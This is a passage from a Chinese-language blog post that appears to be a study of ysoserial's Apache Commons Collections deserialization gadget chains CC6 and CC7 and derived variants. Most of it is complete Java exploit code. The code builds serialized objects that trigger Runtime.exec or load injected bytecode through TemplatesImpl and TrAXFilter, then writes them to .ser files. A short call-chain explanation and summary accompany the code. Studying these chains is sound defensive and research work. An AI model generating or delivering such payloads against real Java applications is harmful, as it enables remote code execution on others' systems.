innerSetMap.setAccessible(true);
//修改hashset内部的hashmap存储
HashMap setMap = (HashMap)innerSetMap.get(newSet);
Field table = HashMap.class.getDeclaredField("table");
table.setAccessible(true);
//拿到存储的数据
Object[] obj = (Object[])table.get(setMap);
Object node = obj[0];
System.out.println(node.getClass().getName());
Method[] methods = node.getClass().getMethods();
for(int i=0;i<methods.length;i++){
System.out.println(methods[i].getName());
}
//拿到此时存到hashset中的node节点,key为要修改的点,这里需要修改它为真正的payload,即Tiedmapentry
System.out.println(node.toString());
Field key = node.getClass().getDeclaredField("key");
key.setAccessible(true);
key.set(node,entry);
//hashset的hashmap中的node节点修改完值以后放进hashset
Field finalMap = newSet.getClass().getDeclaredField("map");
finalMap.setAccessible(true);
finalMap.set(newSet,setMap);
//序列化
File file;
file = new File(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/commonscollections6.ser");
ObjectOutputStream objOut = new ObjectOutputStream(new FileOutputStream(file));
objOut.writeObject(newSet);
}
}
CommonsCollections6-1(根据cc3特点生成的衍生版1).java
package CommonsCollections6;
import CommonsCollections4.payload;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import javassist.*;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.xml.transform.Templates;
import java.lang.reflect.Method;
import java.lang.Class;
import java.lang.Runtime;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.HashSet;
import java.util.Map;
public class exp1 {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, ClassNotFoundException, IOException, NotFoundException, CannotCompileException {
//封装templatesImpl实例
TemplatesImpl tmp = new TemplatesImpl();
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(payload.class));
CtClass pay_class = pool.get(payload.class.getName());
byte[] payCode = pay_class.toBytecode();
Class clazz;
clazz =Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
//存储payload字节码
Field byteCode = clazz.getDeclaredField("_bytecodes");
byteCode.setAccessible(true);
byteCode.set(tmp,new byte[][]{payCode});
Field name = clazz.getDeclaredField("_name");
name.setAccessible(true);
name.set(tmp,"tr1ple");
//构造内部转换链
Transformer[] trans = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[]{Templates.class},
new Object[]{tmp}
)
};
//封装chained转换链
ChainedTransformer chain = new ChainedTransformer(trans);
HashMap innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, chain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "tr1ple2333");
//innerMap.clear();
//构造外部入口链
HashSet newSet = new HashSet(1);
newSet.add("tr1ple");
//反射替换hashset内部的node元素
Field innerSetMap = HashSet.class.getDeclaredField("map");
innerSetMap.setAccessible(true);
//修改hashset内部的hashmap存储
HashMap setMap = (HashMap)innerSetMap.get(newSet);
Field table = HashMap.class.getDeclaredField("table");
table.setAccessible(true);
//拿到node节点存储的数据
Object[] obj = (Object[])table.get(setMap);
Object node = obj[0];
System.out.println(node.getClass().getName());
//Method[] methods = node.getClass().getMethods();
//拿到此时存到hashset中的node节点,key为要修改的点,这里需要修改它为真正的payload,即Tiedmapentry
System.out.println(node.toString());
Field key = node.getClass().getDeclaredField("key");
key.setAccessible(true);
key.set(node,entry);
//hashset的hashmap中的node节点修改完值以后放进hashset
Field finalMap = newSet.getClass().getDeclaredField("map");
finalMap.setAccessible(true);
finalMap.set(newSet,setMap);
//序列化
File file;
file = new File(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/commonscollections6.ser");
ObjectOutputStream objOut = new ObjectOutputStream(new FileOutputStream(file));
objOut.writeObject(newSet);
}
}
CommonsCollections6-2.java:(根据cc2特点生成的衍生版2)
package CommonsCollections6;
import CommonsCollections4.payload;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import javassist.*;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.lang.reflect.Method;
import java.lang.Class;
import java.lang.Runtime;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.HashSet;
import java.util.Map;
public class exp2 {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, ClassNotFoundException, IOException, CannotCompileException, NotFoundException {
//封装TemplateImpl类
TemplatesImpl tmp = new TemplatesImpl();
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(payload.class));
CtClass pay_class = pool.get(payload.class.getName());
byte[] payCode = pay_class.toBytecode();
Class clazz;
clazz =Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
//存储payload字节码
Field byteCode = clazz.getDeclaredField("_bytecodes");
byteCode.setAccessible(true);
byteCode.set(tmp,new byte[][]{payCode});
Field name = clazz.getDeclaredField("_name");
name.setAccessible(true);
name.set(tmp,"tr1ple");
//封装一层Transformer
InvokerTransformer trans = new InvokerTransformer("newTransformer",new Class[0],new Object[0]);
////InvokerTransformer trans = new InvokerTransformer("getOutputProperties",new Class[0],new Object[0]);
//将templatesImpl实例放进TiedmapEntry外层作为key
HashMap innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, trans);
TiedMapEntry entry = new TiedMapEntry(lazyMap, tmp);
innerMap.clear();
//构造外部入口点
HashSet newSet = new HashSet(1);
newSet.add("tr1ple");
Field innerSetMap = HashSet.class.getDeclaredField("map");
innerSetMap.setAccessible(true);
//修改hashset内部的hashmap存储
HashMap setMap = (HashMap)innerSetMap.get(newSet);
Field table = HashMap.class.getDeclaredField("table");
table.setAccessible(true);
//拿到存储的数据
Object[] obj = (Object[])table.get(setMap);
Object node = obj[0];
System.out.println(node.getClass().getName());
//拿到此时存到hashset中的node节点,key为要修改的点,这里需要修改它为真正的payload,即Tiedmapentry
System.out.println(node.toString());
Field key = node.getClass().getDeclaredField("key");
key.setAccessible(true);
key.set(node,entry);
//hashset的hashmap中的node节点修改完值以后放进hashset
Field finalMap = newSet.getClass().getDeclaredField("map");
finalMap.setAccessible(true);
finalMap.set(newSet,setMap);
//序列化
File file;
file = new File(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/commonscollections6-2.ser");
ObjectOutputStream objOut = new ObjectOutputStream(new FileOutputStream(file));
objOut.writeObject(newSet);
}
}
CommonsCollections7
反序列化调用链如下所示:
Hashtable.readObject
Hashtable.reconstitutionPut
AbstractMapDecorator.equals
AbstractMap.equals
LazyMap.get
ChainedTransformer.transform
InvokerTransformer.transform
Runtime.exec
cc7的入口点加入了hashtable类,构造感觉也比较有意思,将两个hashcode值相同的lazymap放进同一个hashtable中,再反序列化恢复lazymap再次装进hashtable中时,因为两个lazpmap算出来hash值相同

所以要进一步从第二个lazymap中取出第一个lazymap的key判断是否元素也是一样,所以取key当然又要走到lazymap.get,那么利用hash相同的特性在反序列化利用链jdk7u21中也用到了,绕过e.hash == hash来进一步触发动态代理,利用链的构造也非常精巧,因此理解函数内部的工作过程对于知识的融汇贯通也非常重要
Commonscollections7衍生1:根据TrAXFilter类的特点结合一层constantTransformer和一层invokeTransformer即可实例化payload类中的字节码

CommonsCollections7.java(原版exp):
package CommonsCollections7;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
public class exp {
public static void main(String[] args) throws IOException {
//封装转换链
Transformer[] trans = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer("invoke",
new Class[]{Object.class,Object[].class},
new Object[]{null,null}
),
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{"calc.exe"})
};
//封装chained链
ChainedTransformer chain = new ChainedTransformer(trans);
//构造两个hash值相同的lazymap
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
Map lazyMap1 = LazyMap.decorate(innerMap1,chain);
lazyMap1.put("zZ",1);
Map lazyMap2 = LazyMap.decorate(innerMap2, chain);
lazyMap2.put("yy",1);
Hashtable hashTable = new Hashtable();
hashTable.put(lazyMap1,1);
hashTable.put(lazyMap2,2);
//移除生成exp过程中因两个lazymap的hash相同而放入lazymap2的键
lazyMap2.remove("zZ");
//序列化
File file;
file = new File(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/commonscollections7.ser");
ObjectOutputStream obj = new ObjectOutputStream(new FileOutputStream(file));
obj.writeObject(hashTable);
}
}
CommonsCollections7-1.java(根据cc3特点生成衍生版1):
package CommonsCollections7;
import CommonsCollections4.payload;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import javassist.*;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
public class exp1 {
public static void main(String[] args) throws IOException, CannotCompileException, NotFoundException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
//封装TemplatesImpl类
TemplatesImpl tmp = new TemplatesImpl();
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(payload.class));
CtClass pay_class = pool.get(payload.class.getName());
byte[] payCode = pay_class.toBytecode();
Class clazz;
clazz =Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
//存储payload字节码
Field byteCode = clazz.getDeclaredField("_bytecodes");
byteCode.setAccessible(true);
byteCode.set(tmp,new byte[][]{payCode});
Field name = clazz.getDeclaredField("_name");
name.setAccessible(true);
name.set(tmp,"tr1ple");
Transformer[] trans = new Transformer[]{
null,
null
};
//封装chained转换链
ChainedTransformer chain = new ChainedTransformer(trans);
//构造两个hash值相同的lazymap
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
Map lazyMap1 = LazyMap.decorate(innerMap1,chain);
lazyMap1.put("zZ",1);
Map lazyMap2 = LazyMap.decorate(innerMap2, chain);
lazyMap2.put("yy",1);
Hashtable hashTable = new Hashtable();
hashTable.put(lazyMap1,1);
hashTable.put(lazyMap2,2);
lazyMap2.remove("zZ");
//因为构造exp过程也会调用lazymap.get,如果直接调用transform将报错,因此通过反射赋值
Transformer[] trans1 = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[]{Templates.class},
new Object[]{tmp}
)
};
clazz = ChainedTransformer.class;
Field itrans = clazz.getDeclaredField("iTransformers");
itrans.setAccessible(true);
itrans.set(chain,trans1);
//序列化
File file;
file = new File(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/commonscollections7-1.ser");
ObjectOutputStream obj = new ObjectOutputStream(new FileOutputStream(file));
obj.writeObject(hashTable);
}
}
总结
ysoserial在构造整个CommonsCollections链的过程中多处用到了动态代理和反射的知识,想熟练掌握这些链的构造一定要熟悉基本概念,然后要能够想清楚每条链的是如何链接起来的,希望这篇文章能够帮助大家更好巩固CommonsCollections系列的理解,文中若有表述不对,还请师傅们指出。